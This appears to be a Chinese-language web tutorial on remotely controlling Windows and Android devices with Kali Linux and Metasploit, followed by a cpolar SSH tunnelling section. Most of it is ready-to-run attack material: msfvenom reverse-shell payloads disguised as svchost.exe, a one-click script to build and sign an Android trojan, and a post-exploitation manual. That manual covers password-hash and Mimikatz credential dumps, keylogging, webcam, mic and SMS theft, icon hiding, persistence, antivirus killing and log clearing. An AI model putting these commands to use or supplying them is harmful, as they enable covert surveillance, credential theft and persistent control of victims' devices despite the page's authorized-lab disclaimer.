                <a href="#meterpreter" class="sub">文件系统操作</a>
                <a href="#meterpreter" class="sub">系统信息 & 状态</a>
                <a href="#meterpreter" class="sub">权限提升 & 凭据</a>
                <a href="#meterpreter" class="sub">进程迁移 & 持久化</a>
                <a href="#meterpreter" class="sub">屏幕/摄像头/音频</a>
                <a href="#meterpreter" class="sub">键盘记录</a>
                <a href="#meterpreter" class="sub">网络相关</a>
                <a href="#meterpreter" class="sub">清除痕迹</a>
                <a href="#meterpreter" class="sub">其他实用模块</a>
                <a href="#cpolar">第四章：cpolar SSH 穿透</a>
                <a href="#cpolar" class="sub">原理示意</a>
                <a href="#cpolar" class="sub">配置 SSH 服务</a>
                <a href="#cpolar" class="sub">注册 cpolar</a>
                <a href="#cpolar" class="sub">安装 cpolar</a>
                <a href="#cpolar" class="sub">配置认证 Token</a>
                <a href="#cpolar" class="sub">创建 SSH 隧道</a>
                <a href="#cpolar" class="sub">后台运行 & 自启</a>
                <a href="#cpolar" class="sub">Web 管理界面</a>
                <a href="#cpolar" class="sub">Pro 固定地址</a>
                <a href="#cpolar" class="sub">多隧道配置</a>
                <a href="#troubleshoot">第五章：故障排查</a>
                <a href="#troubleshoot" class="sub">木马生成失败</a>
                <a href="#troubleshoot" class="sub">靶机不上线</a>
                <a href="#troubleshoot" class="sub">Apache 无法启动</a>
                <a href="#troubleshoot" class="sub">会话不稳定</a>
                <a href="#troubleshoot" class="sub">APK 无法安装</a>
                <a href="#troubleshoot" class="sub">cpolar 连接失败</a>
            </aside>

            <div class="tutorial-container">
            <div class="content-card">

                <h1>Kali Linux 渗透测试实战教程</h1>
                <p style="font-size:16px;color:var(--text-secondary);margin-bottom:12px;">涵盖 Windows / Android 远控、Meterpreter 后渗透完整指令手册、内网穿透 SSH 远程连接</p>

                <div class="tutorial-warn">
                    <strong>⚠️ 重要声明：</strong>本教程仅供授权安全测试、学术研究及防御能力提升使用。所有演示请在隔离实验环境（虚拟机 + 内网）中完成。未经授权入侵他人计算机系统属于违法犯罪行为。
                </div>

                <!-- 目录 -->
                <div class="tutorial-toc" style="margin-top:32px;">
                    <p>目录</p>
                    <ul>
                        <li><a href="#prep">第零章：前置准备</a></li>
                        <li><a href="#windows">第一章：Windows 远控实战</a></li>
                        <li><a href="#android">第二章：Android 远控实战</a></li>
                        <li><a href="#meterpreter">第三章：Meterpreter 后渗透完整指令手册</a></li>
                        <li><a href="#cpolar">第四章：Kali + cpolar 实现 SSH 远程连接</a></li>
                        <li><a href="#troubleshoot">第五章：故障排查</a></li>
                    </ul>
                </div>

                <hr />

                <!-- ========== 第零章 ========== -->
                <h2 id="prep">第零章：前置准备</h2>

                <h3>0.1 实验环境</h3>
                <table>
                    <thead><tr><th>角色</th><th>系统</th><th>说明</th></tr></thead>
                    <tbody>
                        <tr><td>攻击机</td><td>Kali Linux</td><td>渗透测试专用系统，预装 Metasploit、msfvenom 等</td></tr>
                        <tr><td>靶机（Windows）</td><td>Windows 10 / 11</td><td>被测试的 Windows 机器，建议用虚拟机</td></tr>
                        <tr><td>靶机（Android）</td><td>Android 10+</td><td>被测试的安卓设备，建议用模拟器</td></tr>
                    </tbody>
                </table>

                <h3>0.2 网络要求</h3>
                <ul>
                    <li>攻击机和靶机必须在<strong>同一局域网</strong>（或通过内网穿透可达）</li>
                    <li>靶机需要能访问攻击机的 IP 地址</li>
                    <li>虚拟机建议使用 NAT 或 Host-Only 网络模式</li>
                    <li>做实验时<strong>不要暴露到公网</strong>，否则可能被他人利用</li>
                </ul>

                <h3>0.3 查看 Kali 的 IP 地址</h3>
                <p>在 Kali 终端中执行以下任一命令：</p>
                <pre><code># 方式一（推荐，信息最全）
ifconfig
# 找到 eth0 或 ens33 中的 inet 地址，比如 192.168.1.100

# 方式二（简洁）
hostname -I
# 直接输出 IP，比如 192.168.1.100

# 方式三（新版 Linux）
ip addr show
# 查看 inet 后面的地址</code></pre>

                <div class="tutorial-warn">
                    <strong>注意：</strong>每次重启 Kali 或更换网络后 IP 可能变化。生成木马之前务必重新确认 IP，否则靶机连不过来。
                </div>

                <h3>0.4 常用端口速查</h3>
                <table>
                    <thead><tr><th>端口</th><th>用途</th></tr></thead>
                    <tbody>
                        <tr><td>4444</td><td>Metasploit 默认监听端口（可以改成其他）</td></tr>
                        <tr><td>80</td><td>Apache Web 服务默认端口</td></tr>
                        <tr><td>22</td><td>SSH 远程连接</td></tr>
                        <tr><td>3389</td><td>Windows 远程桌面（RDP）</td></tr>
                        <tr><td>5555</td><td>ADB（Android Debug Bridge）默认端口</td></tr>
                    </tbody>
                </table>

                <hr />

                <!-- ========== 第一章 ========== -->
                <h2 id="windows">第一章：Windows 远控实战</h2>

                <h3>攻击流程总览</h3>
                <pre><code>生成木马(msfvenom) → 启动Web服务(Apache) → 启动监听(msfconsole)
→ 靶机下载并运行 → 获取Meterpreter会话 → 后渗透操作 → 清理痕迹</code></pre>

                <hr />

                <h3>步骤 1：切换到 root 权限</h3>
                <pre><code>sudo su</code></pre>
                <p><strong>为什么需要 root：</strong>Apache 的 80 端口是特权端口（1024 以下），非 root 无法监听。同时木马需要放到 <code>/var/www/html/</code> 目录，这个目录也需要 root 权限才能写入。</p>

                <hr />

                <h3>步骤 2：用 msfvenom 生成 Windows 木马</h3>

                <p><strong>基本命令格式：</strong></p>
                <pre><code>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=你的KaliIP LPORT=监听端口 -f exe -o 输出文件名.exe</code></pre>

                <p><strong>参数逐一说清楚：</strong></p>
                <table>
                    <thead><tr><th>参数</th><th>含义</th><th>怎么填</th></tr></thead>
                    <tbody>
                        <tr><td><code>-p</code></td><td>Payload 类型</td><td><code>windows/x64/meterpreter/reverse_tcp</code>（64位系统）或 <code>windows/meterpreter/reverse_tcp</code>（32 位）</td></tr>
                        <tr><td><code>LHOST</code></td><td>你的 Kali 的 IP 地址</td><td>用 <code>ifconfig</code> 查出来的地址，如 <code>192.168.1.100</code></td></tr>
                        <tr><td><code>LPORT</code></td><td>监听端口</td><td>自由设定，常用 <code>4444</code></td></tr>
                        <tr><td><code>-f</code></td><td>输出格式</td><td><code>exe</code>（Windows 可执行文件）</td></tr>
                        <tr><td><code>-o</code></td><td>输出路径</td><td>直接放到 Apache 目录，如 <code>/var/www/html/svchost.exe</code></td></tr>
                    </tbody>
                </table>

                <p><strong>实际敲的命令（替换 IP 为你的）：</strong></p>
                <pre><code># 64 位 Windows（大部分情况用这个）
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /var/www/html/svchost.exe

# 32 位 Windows（兼容性更好，但功能少一些）
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /var/www/html/svchost.exe</code></pre>

                <p>运行后你应该看到类似这样的输出：</p>
                <pre><code>[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/svchost.exe</code></pre>
                <p><strong>Payload size 510 bytes</strong>意思是木马核心只有 510 字节，加上壳一共 7KB，非常小巧。</p>

                <p><strong>Payload 类型怎么选：</strong></p>
                <table>
                    <thead><tr><th>Payload</th><th>什么时候用</th></tr></thead>
                    <tbody>
                        <tr><td><code>windows/x64/meterpreter/reverse_tcp</code></td><td>目标 64 位 Windows，基础场景</td></tr>
                        <tr><td><code>windows/meterpreter/reverse_tcp</code></td><td>目标 32 位 Windows</td></tr>
                        <tr><td><code>windows/x64/meterpreter/reverse_https</code></td><td>需要绕过防火墙 / 杀软检测，走 HTTPS 加密</td></tr>
                        <tr><td><code>windows/x64/meterpreter_reverse_tcp</code></td><td>stageless 版，单文件更大但更稳定</td></tr>
                    </tbody>
                </table>

                <hr />

                <h3>步骤 3：启动 Apache Web 服务</h3>
                <p>靶机需要通过 HTTP 下载木马文件，所以 Kali 上要跑一个 Web 服务。</p>
                <pre><code># 启动 Apache
systemctl start apache2.service

# 查看状态，确保是 active (running)
systemctl status apache2.service

# 设置开机自启（可选，下次不用手动启动）
systemctl enable apache2.service</code></pre>

                <p>启动后在 Kali 浏览器中打开 <code>http://你的IP/svchost.exe</code>，如果能触发下载，说明 Web 服务正常。</p>

                <div class="tutorial-tip">
                    <strong>如果 Apache 没装：</strong><code>apt update && apt install apache2 -y</code>
                </div>

                <hr />

                <h3>步骤 4：启动 Metasploit 并配置监听</h3>

                <p>监听器的作用是等靶机运行木马后主动连回来。先打开 MSF 控制台：</p>
                <pre><code>msfconsole</code></pre>

                <p>看到 <code>msf6 ></code> 提示符后，逐条输入：</p>
                <pre><code>use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.100
set LPORT 4444
show options
exploit -j -z</code></pre>

                <p><strong>每条命令的作用：</strong></p>
                <table>
                    <thead><tr><th>命令</th><th>做什么</th></tr></thead>
                    <tbody>
                        <tr><td><code>use exploit/multi/handler</code></td><td>加载通用监听模块（专门等反弹连接用的）</td></tr>
                        <tr><td><code>set payload ...</code></td><td>必须和生成木马时用的 payload <strong>一模一样</strong></td></tr>
                        <tr><td><code>set LHOST</code></td><td>监听哪个 IP（如果 Kali 有多个网卡，设 <code>0.0.0.0</code> 表示全听）</td></tr>
                        <tr><td><code>set LPORT</code></td><td>监听端口，必须和生成木马时一致</td></tr>
                        <tr><td><code>show options</code></td><td>检查当前配置，确认 LHOST 和 LPORT 是对的</td></tr>
                        <tr><td><code>exploit -j -z</code></td><td><code>-j</code> 后台运行，<code>-z</code> 不自动进入会话</td></tr>
                    </tbody>
                </table>

                <p><strong>预期输出：</strong></p>
                <pre><code>[*] Started reverse TCP handler on 192.168.1.100:4444</code></pre>

                <div class="tutorial-tip">
                    <strong>小提示：</strong>如果你想前台运行（能看到实时上线信息），直接用 <code>exploit</code> 不加 <code>-j -z</code>。
                </div>

                <hr />

                <h3>步骤 5：靶机下载并运行木马</h3>

                <p><strong>靶机操作（在 Windows 虚拟机上）：</strong></p>
                <ol>
                    <li>打开浏览器，输入 <code>http://192.168.1.100/svchost.exe</code></li>
                    <li>浏览器会提示「此文件可能危害计算机」→ 点「保留」</li>
                    <li>找到下载的文件，双击运行</li>
                </ol>

                <div class="tutorial-warn">
                    <strong>Windows Defender 可能会拦截：</strong>测试环境建议<strong>临时关闭实时保护</strong>（设置 → 更新和安全 → Windows 安全中心 → 病毒和威胁防护 → 管理设置 → 关闭实时保护）。实验做完记得开回来。
                </div>

                <p><strong>靶机运行木马后，Kali 端会出现：</strong></p>
                <pre><code>[*] Sending stage (200262 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.105:49876)</code></pre>

                <p><strong>这就说明上线成功了！</strong>靶机的 49876 端口主动连到了你 Kali 的 4444 端口。Session 1 就是你的第一个会话。</p>

                <hr />

                <h3>步骤 6：进入 Meterpreter 会话</h3>
                <pre><code>sessions              # 列出所有活跃会话
sessions -i 1         # 进入会话 ID=1</code></pre>

                <p>进入后提示符会变成 <code>meterpreter ></code>，说明你已经可以远程控制靶机了。</p>

                <p><strong>sessions 命令常用操作：</strong></p>
                <table>
                    <thead><tr><th>命令</th><th>作用</th></tr></thead>
                    <tbody>
                        <tr><td><code>sessions</code></td><td>列出所有会话（看有哪些机器上线了）</td></tr>
                        <tr><td><code>sessions -i 1</code></td><td>进入会话 1</td></tr>
                        <tr><td><code>sessions -k 1</code></td><td>终止会话 1（断掉靶机连接）</td></tr>
                        <tr><td><code>sessions -n 名字</code></td><td>给会话起个名字，方便管理</td></tr>
                        <tr><td><code>background</code></td><td>在 meterpreter 中执行，把当前会话放后台</td></tr>
                    </tbody>
                </table>

                <hr />

                <h3>步骤 7：测试完成后的清理</h3>
                <pre><code># 在 Meterpreter 中（可选）
meterpreter > clearev                # 清除 Windows 事件日志

# 退出会话
meterpreter > exit

# 在 MSF 控制台中停止监听
msf6 > jobs -K                      # 停止所有后台任务

# 停止 Apache
sudo systemctl stop apache2.service

# 确认 Apache 已停止
sudo systemctl is-active apache2.service
# 应输出：inactive

# 删除木马文件
sudo rm /var/www/html/svchost.exe</code></pre>

                <hr />

                <!-- ========== 第二章 ========== -->
                <h2 id="android">第二章：Android 远控实战</h2>

                <h3>攻击流程总览</h3>
                <pre><code>生成APK(msfvenom) → 签名APK(jarsigner) → 靶机安装运行
→ 监听上线 → Meterpreter会话 → 核心功能演示</code></pre>

                <hr />

                <h3>步骤 1：生成 Android APK 木马</h3>
                <pre><code>msfvenom -p android/meterpreter/reverse_tcp LHOST=你的KaliIP LPORT=4444 -o evil.apk</code></pre>

                <p><strong>实际示例：</strong></p>
                <pre><code>msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -o evil.apk</code></pre>

                <p><strong>输出示例：</strong></p>
                <pre><code>[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10146 bytes</code></pre>

                <p><strong>Android Payload 选项：</strong></p>
                <table>
                    <thead><tr><th>Payload</th><th>说明</th></tr></thead>
                    <tbody>
                        <tr><td><code>android/meterpreter/reverse_tcp</code></td><td>标准 TCP 反弹（推荐，最常用）</td></tr>
                        <tr><td><code>android/meterpreter/reverse_https</code></td><td>HTTPS 加密反弹，更难被检测</td></tr>
                        <tr><td><code>android/meterpreter_reverse_tcp</code></td><td>Stageless 版本（单文件，体积更大但更稳）</td></tr>
                    </tbody>
                </table>

                <hr />

                <h3>步骤 2：签名 APK（关键步骤）</h3>

                <blockquote>
                    <p>Android 系统<strong>禁止安装未签名的 APK</strong>。如果直接把 <code>evil.apk</code> 发给靶机，会提示「解析失败」或「安装包破损」。</p>
                </blockquote>

                <p><strong>第 1 小步：生成签名证书（只需做一次）</strong></p>
                <pre><code>keytool -genkey -v -keystore my.keystore -alias my -keyalg RSA \
  -keysize 2048 -validity 9125 \
  -noprompt \
  -dname "CN=Test, OU=Dev, O=Lab, L=City, S=State, C=CN" \
  -storepass 123456 -keypass 123456</code></pre>

                <p><strong>参数说明：</strong></p>
                <table>
                    <thead><tr><th>参数</th><th>含义</th></tr></thead>
                    <tbody>
                        <tr><td><code>-genkey</code></td><td>生成密钥对</td></tr>
                        <tr><td><code>-keystore my.keystore</code></td><td>密钥库存到哪个文件</td></tr>
                        <tr><td><code>-alias my</code></td><td>密钥别名（后面签名时用）</td></tr>
                        <tr><td><code>-validity 9125</code></td><td>证书有效期，9125 天≈25 年</td></tr>
                        <tr><td><code>123456</code></td><td>密钥库密码（实验用简单密码就行）</td></tr>
                    </tbody>
                </table>

                <p><strong>第 2 小步：用证书签名 APK</strong></p>
                <pre><code>jarsigner -verbose \
  -keystore my.keystore \
  -storepass 123456 \
  -keypass 123456 \
  -signedjar signed.apk \
  evil.apk \
  my</code></pre>

                <p><code>signed.apk</code> 就是签名后可以安装的 APK。<code>evil.apk</code> 是未签名的，不能安装。</p>

                <p><strong>第 3 小步：验证签名是否成功</strong></p>
                <pre><code>jarsigner -verify -verbose signed.apk</code></pre>
                <p>看到 <code>jar verified.</code> 就说明签名正确。</p>

                <hr />

                <h3>步骤 3：启动 MSF 监听</h3>
                <pre><code>msfconsole -q -x "
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.1.100
set LPORT 4444
exploit -j -z
"</code></pre>

                <p><code>-q</code> 是安静启动（不显示 logo），<code>-x</code> 是执行后面的命令。</p>

                <p><strong>预期输出：</strong></p>
                <pre><code>[*] Started reverse TCP handler on 192.168.1.100:4444</code></pre>

                <hr />

                <h3>步骤 4：靶机安装 APK</h3>

                <p><strong>方式一：ADB 安装（推荐，适合模拟器）</strong></p>
                <pre><code># 确认设备已连接
adb devices
# 输出：emulator-5554   device

# 推送到设备
adb push signed.apk /sdcard/

# 安装
adb install signed.apk

# 如果更新已有 APK（覆盖安装）
adb install -r signed.apk</code></pre>

                <p><strong>ADB 环境配置（Windows）：</strong></p>
                <ol>
                    <li>下载 <a href="https://developer.android.com/tools/releases/platform-tools" target="_blank" rel="noopener">Android SDK Platform Tools</a></li>
                    <li>解压到 <code>C:\platform-tools\</code></li>
                    <li>把 <code>C:\platform-tools\</code> 加入系统 PATH 环境变量</li>
                    <li>打开 CMD 验证：<code>adb version</code></li>
                </ol>

                <p><strong>方式二：直接传文件安装</strong></p>
                <ol>
                    <li>把 <code>signed.apk</code> 通过微信/QQ/网盘传到靶机</li>
                    <li>靶机上找到 APK 文件，点击安装</li>
                    <li>系统会提示「未知来源」→ 去设置里允许「安装未知应用」</li>
                    <li>安装完成后桌面出现应用图标</li>
                </ol>

                <p><strong>推荐模拟器：</strong></p>
                <table>
                    <thead><tr><th>模拟器</th><th>特点</th></tr></thead>
                    <tbody>
                        <tr><td>Android Studio AVD</td><td>官方模拟器，兼容性最好</td></tr>
                        <tr><td>MuMu 模拟器</td><td>性能好，适合游戏测试</td></tr>
                        <tr><td>夜神模拟器</td><td>支持多开，自带 Root</td></tr>
                        <tr><td>Genymotion</td><td>专业安卓虚拟化平台</td></tr>
                    </tbody>
                </table>

                <hr />

                <h3>步骤 5：进入会话</h3>
                <pre><code>sessions             # 查看所有会话
sessions -i 1        # 进入第一个会话</code></pre>

                <hr />

                <h3>步骤 6：核心后渗透功能演示</h3>

                <p><strong>系统信息：</strong></p>
                <pre><code>meterpreter > sysinfo
# Computer        : localhost
# OS              : Android 12 - Linux 5.4.32 (aarch64)
# Architecture    : aarch64
# System Language : zh_CN
# Meterpreter     : dalvik/android

meterpreter > getuid             # 当前用户权限
meterpreter > check_root         # 检查手机是否 root 了</code></pre>

                <p><strong>进入 Android Shell：</strong></p>
                <pre><code>meterpreter > shell
# 现在你进入了安卓的 Linux Shell 环境

$ whoami                          # 查看当前用户
$ id                              # 查看 UID/GID
$ uname -a                        # 内核信息
$ getprop ro.build.version.sdk    # SDK 版本
$ pm list packages                # 列出所有已安装的应用
$ pm list packages | grep wechat  # 搜索特定应用
$ exit                            # 返回 meterpreter</code></pre>

                <p><strong>文件操作：</strong></p>
                <pre><code>meterpreter > ls /sdcard
meterpreter > cd /sdcard/DCIM/Camera
meterpreter > download IMG_001.jpg /root/loot/
meterpreter > upload /root/payload.sh /sdcard/
meterpreter > cat /sdcard/Download/notes.txt
meterpreter > search -f *.pdf -d /sdcard</code></pre>

                <p><strong>摄像头 & 音频：</strong></p>
                <pre><code>meterpreter > webcam_list       # 列出所有摄像头（一般有两个：前置和后置）
meterpreter > webcam_snap       # 拍照（保存到 Kali 的 /root 目录）
meterpreter > webcam_stream     # 实时视频流（在浏览器看）
meterpreter > record_mic -d 10  # 录制 10 秒音频
meterpreter > play /sdcard/ringtone.mp3  # 在靶机上播放音频</code></pre>

                <p><strong>定位：</strong></p>
                <pre><code>meterpreter > geolocate          # GPS 定位
meterpreter > wlan_geolocate     # WiFi 定位（通常比 GPS 更准）</code></pre>

                <p><strong>通讯录 / 短信（需要 root）：</strong></p>
                <pre><code>meterpreter > dump_sms           # 导出短信
meterpreter > dump_contacts      # 导出通讯录
meterpreter > dump_calllog       # 导出通话记录</code></pre>

                <p><strong>发送短信：</strong></p>
                <pre><code>meterpreter > send_sms -d +8613800138000 -t "测试消息"</code></pre>

                <p><strong>隐藏应用图标：</strong></p>
                <pre><code>meterpreter > hide_app_icon     # 桌面图标消失，后台继续运行</code></pre>

                <hr />

                <h3>步骤 7：一键脚本（可选）</h3>
                <p>把下面内容保存为 <code>android_rush.sh</code>，一次搞定生成+签名+提示监听命令：</p>
                <pre><code>#!/bin/bash
# Android 远控一键脚本
# 用法：chmod +x android_rush.sh && ./android_rush.sh

IP=$(hostname -I | awk '{print $1}')
PORT=4444

echo "=== Kali IP: $IP ==="
echo "=== 监听端口: $PORT ==="
echo ""

echo "[1/3] 生成 APK..."
msfvenom -p android/meterpreter/reverse_tcp LHOST=$IP LPORT=$PORT -o evil.apk

echo "[2/3] 签名 APK..."
if [ ! -f my.keystore ]; then
    keytool -genkey -keystore my.keystore -alias my -keyalg RSA \
      -keysize 2048 -validity 9125 -noprompt \
      -dname "CN=Test, OU=Dev, O=Lab, L=City, S=State, C=CN" \
      -storepass 123456 -keypass 123456
fi
jarsigner -keystore my.keystore -storepass 123456 -keypass 123456 \
  -signedjar signed.apk evil.apk my

echo "[3/3] 完成！"
echo ">>> 签名完成：$(pwd)/signed.apk"
echo ""
echo ">>> 在新终端启动监听："
echo "msfconsole -q -x \"use exploit/multi/handler; set payload android/meterpreter/reverse_tcp; set LHOST $IP; set LPORT $PORT; exploit -j -z\""</code></pre>

                <pre><code>chmod +x android_rush.sh && ./android_rush.sh</code></pre>

                <hr />

                <!-- ========== 第三章 ========== -->
                <h2 id="meterpreter">第三章：Meterpreter 后渗透完整指令手册</h2>
                <blockquote><p>以下所有命令均在 <code>meterpreter ></code> 提示符下执行。标记 (W) 的仅 Windows，标记 (A) 的仅 Android。</p></blockquote>

                <h3>3.1 文件系统操作</h3>
                <table>
                    <thead><tr><th>命令</th><th>做什么</th><th>示例</th></tr></thead>
                    <tbody>
                        <tr><td><code>ls</code></td><td>列出当前目录</td><td><code>ls C:\\Users\\</code></td></tr>
                        <tr><td><code>pwd</code></td><td>当前工作目录（目标机）</td><td><code>pwd</code></td></tr>
                        <tr><td><code>cd 路径</code></td><td>切换目录</td><td><code>cd C:\\Users\\Admin\\Desktop</code></td></tr>
                        <tr><td><code>cat 文件</code></td><td>查看文件内容</td><td><code>cat passwords.txt</code></td></tr>
                        <tr><td><code>edit 文件</code></td><td>编辑文件（打开 vim）</td><td><code>edit config.ini</code></td></tr>
                        <tr><td><code>mkdir 目录</code></td><td>创建目录</td><td><code>mkdir C:\\temp</code></td></tr>
                        <tr><td><code>rmdir 目录</code></td><td>删除目录</td><td><code>rmdir C:\\temp</code></td></tr>
                        <tr><td><code>rm 文件</code></td><td>删除文件</td><td><code>rm evidence.log</code></td></tr>
                        <tr><td><code>cp a b</code></td><td>复制文件</td><td><code>cp a.txt b.txt</code></td></tr>
                        <tr><td><code>mv a b</code></td><td>移动/重命名</td><td><code>mv payload.exe svchost.exe</code></td></tr>
                        <tr><td><code>search -f *.docx</code></td><td>搜索文件</td><td><code>search -f *.pdf -d C:\\Users\\</code></td></tr>
                        <tr><td><code>upload 本地 远程</code></td><td>上传文件到目标</td><td><code>upload /root/nc.exe C:\\Windows\\Temp\\</code></td></tr>
                        <tr><td><code>download 远程 本地</code></td><td>下载文件到 Kali</td><td><code>download C:\\data.db /root/loot/</code></td></tr>
                    </tbody>
                </table>

                <h3>3.2 系统信息 & 状态</h3>
                <table>
                    <thead><tr><th>命令</th><th>做什么</th></tr></thead>
                    <tbody>
                        <tr><td><code>sysinfo</code></td><td>系统信息（OS 版本、架构、域名）</td></tr>
                        <tr><td><code>getuid</code></td><td>当前用户（如 <code>NT AUTHORITY\SYSTEM</code> 表示已提权）</td></tr>
                        <tr><td><code>getpid</code></td><td>Meterpreter 所在进程的 PID</td></tr>
                        <tr><td><code>getprivs</code></td><td>列出当前进程拥有的权限</td></tr>
                        <tr><td><code>ps</code></td><td>列出所有运行中的进程</td></tr>
                        <tr><td><code>pgrep 名字</code></td><td>按名称搜索进程</td></tr>
                        <tr><td><code>kill PID</code></td><td>结束指定进程</td></tr>
                        <tr><td><code>execute -f 程序</code></td><td>执行程序</td></tr>
                        <tr><td><code>shell</code></td><td>进入目标系统 Shell（cmd / bash）</td></tr>
                        <tr><td><code>idletime</code></td><td>用户空闲时间（判断是否有人在用电脑）</td></tr>
                        <tr><td><code>uptime</code></td><td>系统运行了多久</td></tr>
                    </tbody>
                </table>

                <p><strong>execute 参数详解：</strong></p>
                <table>
                    <thead><tr><th>参数</th><th>作用</th></tr></thead>
                    <tbody>
                        <tr><td><code>-f 程序名</code></td><td>指定要执行的程序</td></tr>
                        <tr><td><code>-i</code></td><td>交互模式（可以看到输出）</td></tr>
                        <tr><td><code>-H</code></td><td>隐藏窗口（后台运行，靶机看不出）</td></tr>
                        <tr><td><code>-c 参数</code></td><td>传递命令行参数</td></tr>
                    </tbody>
                </table>

                <h3>3.3 权限提升 & 凭据获取 (W)</h3>
                <pre><code>meterpreter > getsystem
# 尝试提权到 NT AUTHORITY\SYSTEM（最高权限）
# 常用技术：命名管道模拟、令牌复制

meterpreter > getprivs
# 关键权限说明：
# SeDebugPrivilege       → 可调试/注入任意进程
# SeImpersonatePrivilege → 可模拟客户端令牌

meterpreter > hashdump
# 导出 SAM 中的密码哈希（需 SYSTEM 权限）
# 输出格式：用户名:RID:LM哈希:NTLM哈希:::

meterpreter > load kiwi              # 加载 Mimikatz（Kiwi 版）
meterpreter > creds_all              # 导出所有缓存的凭据
meterpreter > lsa_dump               # 导出 LSA 中的凭据
meterpreter > creds_wdigest          # 导出 WDigest 凭据</code></pre>

                <h3>3.4 进程迁移 & 持久化 (W)</h3>
                <pre><code>meterpreter > migrate 目标PID
# 把 Meterpreter 注入到稳定进程（如 explorer.exe）
# 迁移后原进程退出，payload 在新进程中存活

meterpreter > run post/windows/manage/migrate
# 自动选择合适进程迁移

# 安装启动项持久化（靶机每次开机自动回连）
meterpreter > run persistence -U -i 5 -p 4444 -r 你的KaliIP
# -U: 用户登录时启动
# -i 5: 每 5 秒尝试回连
# -p 4444: 回连端口
# -r IP: 回连地址</code></pre>

                <p><strong>迁移最佳实践：</strong></p>
                <ul>
                    <li>优先迁移到 <code>explorer.exe</code>（用户态，长期存活）</li>
                    <li>不要迁移到杀软进程（会触发自我保护）</li>
                    <li>32 位 payload 只能迁移到 32 位进程，64 位同理</li>
                </ul>

                <h3>3.5 屏幕 / 摄像头 / 音频</h3>
                <pre><code>meterpreter > screenshot             # 截图，保存为 JPEG
meterpreter > screenshare            # 实时桌面共享（浏览器看）
meterpreter > webcam_list            # 列出所有摄像头
meterpreter > webcam_snap            # 默认摄像头拍照
meterpreter > webcam_stream          # 实时视频流
meterpreter > record_mic -d 30       # 录制 30 秒音频
meterpreter > play 音频文件          # 在目标机播放音频</code></pre>

                <h3>3.6 键盘记录 (W)</h3>
                <pre><code>meterpreter > keyscan_start          # 开始记录键盘输入
meterpreter > keyscan_dump           # 输出已捕获的按键
meterpreter > keyscan_stop           # 停止记录</code></pre>

                <h3>3.7 网络相关</h3>
                <pre><code>meterpreter > ipconfig / ifconfig    # 网络配置
meterpreter > netstat -an            # 所有网络连接
meterpreter > route                  # 路由表
meterpreter > arp                    # ARP 缓存

# 端口转发：把目标内网端口映射到 Kali 本地
meterpreter > portfwd add -l 1234 -p 3389 -r 127.0.0.1
# 之后在 Kali 上 mstsc 连 127.0.0.1:1234 就是连目标机的远程桌面

meterpreter > portfwd list           # 列出所有转发规则
meterpreter > portfwd delete -l 1234 # 删除指定转发</code></pre>

                <h3>3.8 清除痕迹 (W)</h3>
                <pre><code>meterpreter > clearev               # 清除 Application、System、Security 三类事件日志</code></pre>

                <h3>3.9 其他实用模块</h3>
                <pre><code>meterpreter > run scraper            # 自动收集大量系统信息
meterpreter > run killav              # 尝试关闭杀毒软件
meterpreter > run post/windows/gather/checkvm  # 检测是否虚拟机
meterpreter > run post/multi/recon/local_exploit_suggester  # 自动检测提权漏洞
meterpreter > load powershell         # 加载 PowerShell 扩展
meterpreter > powershell_execute "Get-Process"  # 执行 PowerShell 命令
meterpreter > background             # 会话放后台，返回 msf 控制台</code></pre>

                <hr />

                <!-- ========== 第四章 ========== -->
                <h2 id="cpolar">第四章：Kali + cpolar 实现 SSH 远程连接</h2>
                <blockquote>
                    <p>适用场景：Kali 在内网（没有公网 IP），你人在外面想远程 SSH 连上 Kali 操作。</p>
                </blockquote>

                <h3>原理示意</h3>
                <pre><code>你（外网任意地方）→ cpolar公网域名:端口 → cpolar隧道 → Kali本地SSH(22端口)</code></pre>

                <h3>4.1 启动并配置 SSH 服务</h3>
                <pre><code># Kali 上启动 SSH
sudo systemctl start ssh
sudo systemctl status ssh         # 确认 Active: active (running)
sudo systemctl enable ssh         # 开机自启</code></pre>

                <p><strong>配置允许密码登录：</strong></p>
                <pre><code>sudo vim /etc/ssh/sshd_config</code></pre>
                <p>找到并修改：</p>
                <pre><code>PasswordAuthentication yes       # 允许密码认证
PermitRootLogin yes              # 允许 root 登录（建议用普通用户）
PubkeyAuthentication yes         # 允许密钥认证</code></pre>
                <p>修改后重启 SSH：</p>
                <pre><code>sudo systemctl restart ssh</code></pre>

                <div class="tutorial-tip">
                    <strong>安全建议：</strong>修改默认端口（22→2222）减少扫描；使用强密码；限制登录尝试次数 <code>MaxAuthTries 3</code>。
                </div>

                <h3>4.2 注册 cpolar</h3>
                <ol>
                    <li>访问 <a href="https://www.cpolar.com/" target="_blank" rel="noopener">cpolar 官网</a> 注册账号</li>
                    <li>登录后进入 <a href="https://dashboard.cpolar.com/" target="_blank" rel="noopener">仪表盘</a></li>
                    <li>在「验证」页面找到你的 <strong>Authtoken</strong>（一串很长的字符）</li>
                </ol>

                <h3>4.3 安装 cpolar</h3>
                <pre><code>curl -L https://www.cpolar.com/static/downloads/install-release-cpolar.sh | sudo bash
cpolar version    # 验证安装成功</code></pre>

                <h3>4.4 配置认证</h3>
                <pre><code>cpolar authtoken 你的Authtoken
# 例子：cpolar authtoken ZjViODQwZWYtYjI0NS00xxxxxxxxxxxxx</code></pre>
                <p>配置一次即可，信息存在 <code>~/.cpolar/cpolar.yml</code>。</p>

                <h3>4.5 创建 SSH 隧道</h3>
                <pre><code>cpolar tcp 22</code></pre>
                <p><strong>输出：</strong></p>
                <pre><code>Forwarding     tcp://0.tcp.cpolar.cn:12345 -> localhost:22</code></pre>
                <p>这个地址就是你的公网 SSH 地址：</p>
